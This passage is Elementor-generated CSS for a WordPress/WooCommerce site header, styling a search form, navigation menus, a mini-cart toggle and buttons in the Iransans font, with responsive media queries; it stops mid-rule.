					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-21 .elementor-element.elementor-element-176cf6d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:25px 0px -13px 0px;}.elementor-21 .elementor-element.elementor-element-176cf6d .elementor-search-form{text-align:center;}.elementor-21 .elementor-element.elementor-element-176cf6d .elementor-search-form__toggle{--e-search-form-toggle-size:47px;--e-search-form-toggle-color:#FFFFFF;--e-search-form-toggle-background-color:#00000000;--e-search-form-toggle-icon-size:calc(43em / 100);--e-search-form-toggle-border-width:0px;--e-search-form-toggle-border-radius:5px;}.elementor-21 .elementor-element.elementor-element-176cf6d.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#0000005C;}.elementor-21 .elementor-element.elementor-element-176cf6d .elementor-search-form__input,
					.elementor-21 .elementor-element.elementor-element-176cf6d .elementor-search-form__icon,
					.elementor-21 .elementor-element.elementor-element-176cf6d .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-21 .elementor-element.elementor-element-176cf6d .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-21 .elementor-element.elementor-element-176cf6d.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-ff0dda3 );fill:var( --e-global-color-ff0dda3 );}.elementor-21 .elementor-element.elementor-element-176cf6d:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-21 .elementor-element.elementor-element-176cf6d .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-21 .elementor-element.elementor-element-176cf6d .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-21 .elementor-element.elementor-element-176cf6d.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-21 .elementor-element.elementor-element-176cf6d:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-width:2px 2px 2px 2px;border-radius:40px;}.elementor-21 .elementor-element.elementor-element-176cf6d.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-width:2px 2px 2px 2px;border-radius:40px;}.elementor-21 .elementor-element.elementor-element-6a7de33{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:center;--margin-top:9px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:12px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-21 .elementor-element.elementor-element-0dda163{--display:grid;--min-height:0px;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--justify-items:stretch;--align-items:center;--margin-top:0px;--margin-bottom:7px;--margin-left:7px;--margin-right:10px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-21 .elementor-element.elementor-element-6ba2072 .elementor-button{background-color:#F1C55C;font-family:"Iransans", Sans-serif;font-size:14px;font-weight:600;line-height:8px;letter-spacing:-0.7px;word-spacing:0px;fill:#0A3A8E;color:#0A3A8E;border-radius:20px 20px 20px 20px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-21 .elementor-element.elementor-element-9fb7e23 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21 .elementor-element.elementor-element-9fb7e23.elementor-element{--align-self:center;}.elementor-21 .elementor-element.elementor-element-9fb7e23{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-width:0px;--toggle-icon-size:30px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-21 .elementor-element.elementor-element-9fb7e23 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-21 .elementor-element.elementor-element-8775623{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.5;}.elementor-21 .elementor-element.elementor-element-8775623:not(.elementor-motion-effects-element-type-background), .elementor-21 .elementor-element.elementor-element-8775623 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A3A8E;}.elementor-21 .elementor-element.elementor-element-8775623::before, .elementor-21 .elementor-element.elementor-element-8775623 > .elementor-background-video-container::before, .elementor-21 .elementor-element.elementor-element-8775623 > .e-con-inner > .elementor-background-video-container::before, .elementor-21 .elementor-element.elementor-element-8775623 > .elementor-background-slideshow::before, .elementor-21 .elementor-element.elementor-element-8775623 > .e-con-inner > .elementor-background-slideshow::before, .elementor-21 .elementor-element.elementor-element-8775623 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#0A3A8E;--background-overlay:'';}.elementor-21 .elementor-element.elementor-element-8775623.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-21 .elementor-element.elementor-element-71073c1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-21 .elementor-element.elementor-element-71073c1.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-21 .elementor-element.elementor-element-69fc2ad.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-21 .elementor-element.elementor-element-69fc2ad img{width:79%;}.elementor-21 .elementor-element.elementor-element-943b24c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-21 .elementor-element.elementor-element-943b24c.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-21 .elementor-element.elementor-element-402ae7c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-21 .elementor-element.elementor-element-402ae7c .elementor-menu-toggle{margin:0 auto;background-color:#00000052;}.elementor-21 .elementor-element.elementor-element-402ae7c .elementor-nav-menu .elementor-item{font-family:"Iransans", Sans-serif;font-size:16px;font-weight:400;letter-spacing:-0.8px;}.elementor-21 .elementor-element.elementor-element-402ae7c .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:10px;padding-right:10px;}.elementor-21 .elementor-element.elementor-element-402ae7c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-21 .elementor-element.elementor-element-402ae7c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-21 .elementor-element.elementor-element-402ae7c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-21 .elementor-element.elementor-element-402ae7c .elementor-nav-menu--main .elementor-item:focus{color:#FEFFFE;fill:#FEFFFE;}.elementor-21 .elementor-element.elementor-element-402ae7c .elementor-nav-menu--dropdown a, .elementor-21 .elementor-element.elementor-element-402ae7c .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-21 .elementor-element.elementor-element-402ae7c .elementor-nav-menu--dropdown{background-color:#000000B0;border-radius:10px 10px 10px 10px;}.elementor-21 .elementor-element.elementor-element-402ae7c .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:10px;border-top-right-radius:10px;}.elementor-21 .elementor-element.elementor-element-402ae7c .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-21 .elementor-element.elementor-element-402ae7c div.elementor-menu-toggle{color:#FFFFFF;}.elementor-21 .elementor-element.elementor-element-402ae7c div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-21 .elementor-element.elementor-element-d77d506{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-21 .elementor-element.elementor-element-d77d506.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-21 .elementor-element.elementor-element-197a192{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-around;}.elementor-21 .elementor-element.elementor-element-197a192.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-21 .elementor-element.elementor-element-90b7e59 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:25px 0px -13px 0px;}.elementor-21 .elementor-element.elementor-element-90b7e59 .elementor-search-form{text-align:center;}.elementor-21 .elementor-element.elementor-element-90b7e59 .elementor-search-form__toggle{--e-search-form-toggle-size:47px;--e-search-form-toggle-color:#FFFFFF;--e-search-form-toggle-background-color:#00000000;--e-search-form-toggle-icon-size:calc(43em / 100);--e-search-form-toggle-border-width:0px;--e-search-form-toggle-border-radius:5px;}.elementor-21 .elementor-element.elementor-element-90b7e59.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#0000005C;}.elementor-21 .elementor-element.elementor-element-90b7e59 .elementor-search-form__input,
					.elementor-21 .elementor-element.elementor-element-90b7e59 .elementor-search-form__icon,
					.elementor-21 .elementor-element.elementor-element-90b7e59 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-21 .elementor-element.elementor-element-90b7e59 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-21 .elementor-element.elementor-element-90b7e59.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-ff0dda3 );fill:var( --e-global-color-ff0dda3 );}.elementor-21 .elementor-element.elementor-element-90b7e59:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-21 .elementor-element.elementor-element-90b7e59 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-21 .elementor-element.elementor-element-90b7e59 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-21 .elementor-element.elementor-element-90b7e59.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-21 .elementor-element.elementor-element-90b7e59:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-width:2px 2px 2px 2px;border-radius:40px;}.elementor-21 .elementor-element.elementor-element-90b7e59.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-width:2px 2px 2px 2px;border-radius:40px;}.elementor-21 .elementor-element.elementor-element-e235c94{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-21 .elementor-element.elementor-element-e235c94.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-21 .elementor-element.elementor-element-6827ca8 .elementor-button{background-color:#F1C55C;font-family:"Iransans", Sans-serif;font-size:14px;font-weight:700;line-height:8px;letter-spacing:-0.7px;word-spacing:0px;fill:#0A3A8E;color:#0A3A8E;border-radius:20px 20px 20px 20px;}.elementor-21 .elementor-element.elementor-element-95fd42f{--display:flex;}.elementor-21 .elementor-element.elementor-element-b787f67 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21 .elementor-element.elementor-element-b787f67.elementor-element{--align-self:center;}.elementor-21 .elementor-element.elementor-element-b787f67{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-width:0px;--toggle-icon-size:30px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-21 .elementor-element.elementor-element-b787f67 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-21 .elementor-element.elementor-element-a7e921d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.5;}.elementor-21 .elementor-element.elementor-element-a7e921d:not(.elementor-motion-effects-element-type-background), .elementor-21 .elementor-element.elementor-element-a7e921d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A3A8E;}.elementor-21 .elementor-element.elementor-element-a7e921d::before, .elementor-21 .elementor-element.elementor-element-a7e921d > .elementor-background-video-container::before, .elementor-21 .elementor-element.elementor-element-a7e921d > .e-con-inner > .elementor-background-video-container::before, .elementor-21 .elementor-element.elementor-element-a7e921d > .elementor-background-slideshow::before, .elementor-21 .elementor-element.elementor-element-a7e921d > .e-con-inner > .elementor-background-slideshow::before, .elementor-21 .elementor-element.elementor-element-a7e921d > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#0A3A8E;--background-overlay:'';}.elementor-21 .elementor-element.elementor-element-a7e921d.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-21 .elementor-element.elementor-element-dd76a46{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-21 .elementor-element.elementor-element-dd76a46.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-21 .elementor-element.elementor-element-1c6f2e3{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--grid-auto-flow:row;}.elementor-21 .elementor-element.elementor-element-fbc0870.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-21 .elementor-element.elementor-element-fbc0870 img{width:79%;}.elementor-21 .elementor-element.elementor-element-850157a.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-21 .elementor-element.elementor-element-850157a .elementor-menu-toggle{margin:0 auto;background-color:#00000052;}.elementor-21 .elementor-element.elementor-element-850157a .elementor-nav-menu .elementor-item{font-family:"Iransans", Sans-serif;font-size:16px;font-weight:400;letter-spacing:-0.8px;}.elementor-21 .elementor-element.elementor-element-850157a .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:10px;padding-right:10px;}.elementor-21 .elementor-element.elementor-element-850157a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-21 .elementor-element.elementor-element-850157a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-21 .elementor-element.elementor-element-850157a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-21 .elementor-element.elementor-element-850157a .elementor-nav-menu--main .elementor-item:focus{color:#FEFFFE;fill:#FEFFFE;}.elementor-21 .elementor-element.elementor-element-850157a .elementor-nav-menu--dropdown a, .elementor-21 .elementor-element.elementor-element-850157a .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-21 .elementor-element.elementor-element-850157a .elementor-nav-menu--dropdown{background-color:#000000B0;border-radius:10px 10px 10px 10px;}.elementor-21 .elementor-element.elementor-element-850157a .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:10px;border-top-right-radius:10px;}.elementor-21 .elementor-element.elementor-element-850157a .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-21 .elementor-element.elementor-element-850157a div.elementor-menu-toggle{color:#FFFFFF;}.elementor-21 .elementor-element.elementor-element-850157a div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-21 .elementor-element.elementor-element-28c6ff0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:25px 0px -13px 0px;}.elementor-21 .elementor-element.elementor-element-28c6ff0 .elementor-search-form{text-align:center;}.elementor-21 .elementor-element.elementor-element-28c6ff0 .elementor-search-form__toggle{--e-search-form-toggle-size:47px;--e-search-form-toggle-color:#FFFFFF;--e-search-form-toggle-background-color:#00000000;--e-search-form-toggle-icon-size:calc(43em / 100);--e-search-form-toggle-border-width:0px;--e-search-form-toggle-border-radius:5px;}.elementor-21 .elementor-element.elementor-element-28c6ff0.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#0000005C;}.elementor-21 .elementor-element.elementor-element-28c6ff0 .elementor-search-form__input,
					.elementor-21 .elementor-element.elementor-element-28c6ff0 .elementor-search-form__icon,
					.elementor-21 .elementor-element.elementor-element-28c6ff0 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-21 .elementor-element.elementor-element-28c6ff0 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-21 .elementor-element.elementor-element-28c6ff0.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-ff0dda3 );fill:var( --e-global-color-ff0dda3 );}.elementor-21 .elementor-element.elementor-element-28c6ff0:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-21 .elementor-element.elementor-element-28c6ff0 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-21 .elementor-element.elementor-element-28c6ff0 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-21 .elementor-element.elementor-element-28c6ff0.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-21 .elementor-element.elementor-element-28c6ff0:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-width:2px 2px 2px 2px;border-radius:40px;}.elementor-21 .elementor-element.elementor-element-28c6ff0.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-width:2px 2px 2px 2px;border-radius:40px;}.elementor-21 .elementor-element.elementor-element-c344672 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21 .elementor-element.elementor-element-c344672.elementor-element{--align-self:center;}.elementor-21 .elementor-element.elementor-element-c344672{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-background-color:#073B8E;--toggle-button-border-width:0px;--toggle-icon-size:30px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-21 .elementor-element.elementor-element-c344672 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-21 .elementor-element.elementor-element-17f12d5{--content-width:1600px;}.elementor-21 .elementor-element.elementor-element-57e7770{--width:14%;}.elementor-21 .elementor-element.elementor-element-7e7065f{--width:57.903%;}.elementor-21 .elementor-element.elementor-element-eaa7734{--width:7.554%;}.elementor-21 .elementor-element.elementor-element-6a7de33{--width:25%;}.elementor-21 .elementor-element.elementor-element-71073c1{--width:25%;}.elementor-21 .elementor-element.elementor-element-943b24c{--width:25%;}.elementor-21 .elementor-element.elementor-element-d77d506{--width:25%;}.elementor-21 .elementor-element.elementor-element-197a192{--width:7.554%;}.elementor-21 .elementor-element.elementor-element-e235c94{--width:25%;}.elementor-21 .elementor-element.elementor-element-dd76a46{--width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-21 .elementor-element.elementor-element-8775623{--width:805px;}.elementor-21 .elementor-element.elementor-element-71073c1{--width:141.812px;}.elementor-21 .elementor-element.elementor-element-943b24c{--width:149.797px;}.elementor-21 .elementor-element.elementor-element-d77d506{--width:154px;}.elementor-21 .elementor-element.elementor-element-e235c94{--width:152.75px;}.elementor-21 .elementor-element.elementor-element-a7e921d{--width:805px;}.elementor-21 .elementor-element.elementor-element-dd76a46{--width:141.812px;}}@media(max-width:1024px){.elementor-21 .elementor-element.elementor-element-960ca28{text-align:start;}.elementor-21 .elementor-element.elementor-element-960ca28 img{width:90px;}.elementor-21 .elementor-element.elementor-element-6a08b6f .elementor-nav-menu--dropdown{border-radius:10px 10px 10px 10px;}.elementor-21 .elementor-element.elementor-element-6a08b6f .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:10px;border-top-right-radius:10px;}.elementor-21 .elementor-element.elementor-element-6a08b6f .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-21 .elementor-element.elementor-element-6a08b6f{--nav-menu-icon-size:30px;}.elementor-21 .elementor-element.elementor-element-6a08b6f .elementor-menu-toggle{border-width:0px;border-radius:5px;}.elementor-21 .elementor-element.elementor-element-0dda163{--grid-auto-flow:row;}.elementor-21 .elementor-element.elementor-element-69fc2ad{text-align:start;}.elementor-21 .elementor-element.elementor-element-69fc2ad img{width:90px;}.elementor-21 .elementor-element.elementor-element-943b24c{--justify-content:space-around;}.elementor-21 .elementor-element.elementor-element-402ae7c{width:var( --container-widget-width, 139.266px );max-width:139.266px;--container-widget-width:139.266px;--container-widget-flex-grow:0;--nav-menu-icon-size:30px;}.elementor-21 .elementor-element.elementor-element-402ae7c .elementor-nav-menu--dropdown{border-radius:10px 10px 10px 10px;}.elementor-21 .elementor-element.elementor-element-402ae7c .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:10px;border-top-right-radius:10px;}.elementor-21 .elementor-element.elementor-element-402ae7c .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-21 .elementor-element.elementor-element-402ae7c .elementor-menu-toggle{border-width:0px;border-radius:5px;}.elementor-21 .elementor-element.elementor-element-d77d506{--justify-content:space-around;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-21 .elementor-element.elementor-element-e235c94{--justify-content:space-around;}.elementor-21 .elementor-element.elementor-element-6827ca8 .elementor-button{font-size:14px;}.elementor-21 .elementor-element.elementor-element-95fd42f{--justify-content:space-around;}.elementor-21 .elementor-element.elementor-element-b787f67 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-21 .elementor-element.elementor-element-1c6f2e3{--grid-auto-flow:row;}.elementor-21 .elementor-element.elementor-element-fbc0870{text-align:start;}.elementor-21 .elementor-element.elementor-element-fbc0870 img{width:90px;}.elementor-21 .elementor-element.elementor-element-850157a{width:var( --container-widget-width, 139.266px );max-width:139.266px;--container-widget-width:139.266px;--container-widget-flex-grow:0;--nav-menu-icon-size:30px;}.elementor-21 .elementor-element.elementor-element-850157a .elementor-nav-menu--dropdown{border-radius:10px 10px 10px 10px;}.elementor-21 .elementor-element.elementor-element-850157a .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:10px;border-top-right-radius:10px;}.elementor-21 .elementor-element.elementor-element-850157a .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-21 .elementor-element.elementor-element-850157a .elementor-menu-toggle{border-width:0px;border-radius:5px;}}@media(max-width:767px){.elementor-21 .elementor-element.elementor-element-960ca28{width:var( --container-widget-width, 183.797px );max-width:183.797px;--container-widget-width:183.797px;--container-widget-flex-grow:0;text-align:start;}.elementor-21 .elementor-element.elementor-element-960ca28 > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-21 .elementor-element.elementor-element-960ca28 img{width:50%;}.elementor-21 .elementor-element.elementor-element-6a08b6f .elementor-nav-menu--dropdown{border-radius:15px 15px 15px 15px;}.elementor-21 .elementor-element.elementor-element-6a08b6f .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:15px;border-top-right-radius:15px;}.elementor-21 .elementor-element.elementor-element-6a08b6f .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:15px;border-bottom-left-radius:15px;}.elementor-21 .elementor-element.elementor-element-6a08b6f .elementor-nav-menu--dropdown a{padding-left:22px;padding-right:22px;padding-top:12px;padding-bottom:12px;}.elementor-21 .elementor-element.elementor-element-6a08b6f{--nav-menu-icon-size:30px;}.elementor-21 .elementor-element.elementor-element-6a08b6f .elementor-menu-toggle{border-width:0px;border-radius:5px;}.elementor-21 .elementor-element.elementor-element-0dda163{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-21 .elementor-element.elementor-element-9fb7e23{--toggle-icon-size:32px;}body:not(.rtl) .elementor-21 .elementor-element.elementor-element-9fb7e23 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-11px;top:-11px;}body.rtl .elementor-21 .elementor-element.elementor-element-9fb7e23 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:11px;top:-11px;left:auto;}.elementor-21 .elementor-element.elementor-element-69fc2ad{width:var( --container-widget-width, 183.797px );max-width:183.797px;--container-widget-width:183.797px;--container-widget-flex-grow:0;text-align:start;}.elementor-21 .elementor-element.elementor-element-69fc2ad > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-21 .elementor-element.elementor-element-69fc2ad img{width:50%;}.elementor-21 .elementor-element.elementor-element-402ae7c .elementor-nav-menu--dropdown{border-radius:15px 15px 15px 15px;}.elementor-21 .elementor-element.elementor-element-402ae7c .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:15px;border-top-right-radius:15px;}.elementor-21 .elementor-element.elementor-element-402ae7c .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:15px;border-bottom-left-radius:15px;}.elementor-21 .elementor-element.elementor-element-402ae7c .elementor-nav-menu--dropdown a{padding-left:22px;padding-right:22px;padding-top:12px;padding-bottom:12px;}.elementor-21 .elementor-element.elementor-element-402ae7c{--nav-menu-icon-size:30px;}.elementor-21 .elementor-element.elementor-element-402ae7c .elementor-menu-toggle{border-width:0px;border-radius:5px;}.elementor-21 .elementor-element.elementor-element-b787f67{--toggle-icon-size:32px;}body:not(.rtl) .elementor-21 .elementor-element.elementor-element-b787f67 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-11px;top:-11px;}body.rtl .elementor-21 .elementor-element.elementor-element-b787f67 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:11px;top:-11px;left:auto;}.elementor-21 .elementor-element.elementor-element-a7e921d{--min-height:0px;}.elementor-21 .elementor-element.elementor-element-dd76a46{--justify-content:center;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-21 .elementor-element.elementor-element-1c6f2e3{--e-con-grid-template-columns:repeat(4, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--align-items:center;}.elementor-21 .elementor-element.elementor-element-fbc0870{width:var( --container-widget-width, 76px );max-width:76px;--container-widget-width:76px;--container-widget-flex-grow:0;text-align:center;}.elementor-21 .elementor-element.elementor-element-fbc0870 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-21 .elementor-element.elementor-element-fbc0870 img{width:90%;}.elementor-21 .elementor-element.elementor-element-850157a{--container-widget-width:65px;--container-widget-flex-grow:0;width:var( --container-widget-width, 65px );max-width:65px;--nav-menu-icon-size:30px;}.elementor-21 .elementor-element.elementor-element-850157a .elementor-nav-menu--main .elementor-item{padding-left:9px;padding-right:9px;}.elementor-21 .elementor-element.elementor-element-850157a .elementor-nav-menu--dropdown{border-radius:15px 15px 15px 15px;}.elementor-21 .elementor-element.elementor-element-850157a .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:15px;border-top-right-radius:15px;}.elementor-21 .elementor-element.elementor-element-850157a .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:15px;border-bottom-left-radius:15px;}.elementor-21 .elementor-element.elementor-element-850157a .elementor-nav-menu--dropdown a{padding-left:22px;padding-right:22px;padding-top:12px;padding-bottom:12px;}.elementor-21 .elementor-element.elementor-element-850157a .elementor-menu-toggle{border-width:0px;border-radius:5px;}.elementor-21 .elementor-element.elementor-element-c344672 > .elementor-widget-container{margin:0px -24px -12px 0px;padding:1px -12px -1px 1px;border-radius:0px 0px 0px 0px;}.elementor-21 .elementor-element.elementor-element-c344672{--toggle-icon-size:29px;}body:not(.rtl) .elementor-21 .elementor-element.elementor-element-c344672 .elementor-menu-cart__toggle .elementor-button-icon 